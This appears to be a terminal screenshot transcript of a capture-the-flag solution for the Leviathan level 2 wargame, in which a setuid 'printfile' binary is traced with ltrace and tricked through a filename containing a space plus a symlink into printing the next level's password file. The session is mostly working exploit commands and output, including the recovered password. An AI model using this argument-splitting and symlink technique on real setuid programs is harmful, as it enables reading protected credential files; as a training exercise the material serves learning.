 leviathan2@leviathan: /tmp/jynx
File Actions Edit View Help
leviathan2@leviathan:~$ ls -al
total 36
drwxr-xr-x 2 root root 4096 Aug 15 13:17 .
drwxr-xr-x 150 root root 4096 Aug 15 13:18 ..
-rw-r--r-- 1 root root 220 Mar 31 2024 .bash_logout
-rw-r--r-- 1 root root 3851 Aug 15 13:09 .bashrc
-r-sr-x--- 1 leviathan3 leviathan2 15072 Aug 15 13:17 printfile
-rw-r--r-- 1 root root 807 Mar 31 2024 .profile
leviathan2@leviathan:~$ mkdir /tmp/jynx
leviathan2@leviathan:~$ cd /tmp/jynx
leviathan2@leviathan:/tmp/jynx$ touch test.txt
leviathan2@leviathan:/tmp/jynx$ ltrace ~/printfile test.txt
__libc_start_main(0×80490ed, 2, 0×ffffd424, 0 <unfinished ...>
access("test.txt", 4) = 0
snprintf("/bin/cat test.txt", 511, "/bin/cat %s", "test.txt") = 17
geteuid() = 12002
geteuid() = 12002
setreuid(12002, 12002) = 0
system("/bin/cat test.txt" <no return ...>
--- SIGCHLD (Child exited) ---
<... system resumed> ) = 0
+++ exited (status 0) +++
leviathan2@leviathan:/tmp/jynx$ touch pass\ jynx.txt
leviathan2@leviathan:/tmp/jynx$ ls
pass jynx.txt test.txt
leviathan2@leviathan:/tmp/jynx$ ltrace ~printfile "pass jynx.txt"
leviathan2@leviathan:/tmp/jynx$ ltrace ~/printfile "pass jynx.txt"
__libc_start_main(0×80490ed, 2, 0×ffffd424, 0 <unfinished ...>
access("pass jynx.txt", 4) = 0
snprintf("/bin/cat pass jynx.txt", 511, "/bin/cat %s", "pass jynx.txt") = 22
geteuid() = 12002
geteuid() = 12002
setreuid(12002, 12002) = 0
system("/bin/cat pass jynx.txt"/bin/cat: pass: No such file or directory
/bin/cat: jynx.txt: No such file or directory
<no return ...>
--- SIGCHLD (Child exited) ---
<... system resumed> ) = 256
+++ exited (status 0) +++
leviathan2@leviathan:/tmp/jynx$ ln -s /etc/leviathan_pass/leviathan3 /tmp/jynx/pass
leviathan2@leviathan:/tmp/jynx$ ls -al
total 336
drwxrwxr-x 2 leviathan2 leviathan2 4096 Aug 25 17:39 .
drwxrwx-wt 5133 root root 335872 Aug 25 17:39 ..
lrwxrwxrwx 1 leviathan2 leviathan2 30 Aug 25 17:39 pass → /etc/leviathan_pass/leviathan3
-rw-rw-r-- 1 leviathan2 leviathan2 0 Aug 25 17:37 pass jynx.txt
-rw-rw-r-- 1 leviathan2 leviathan2 0 Aug 25 17:36 test.txt
leviathan2@leviathan:/tmp/jynx$ ~/printfile "pass jynx.txt"
f0n8h2iWLP
/bin/cat: jynx.txt: No such file or directory
leviathan2@leviathan:/tmp/jynx$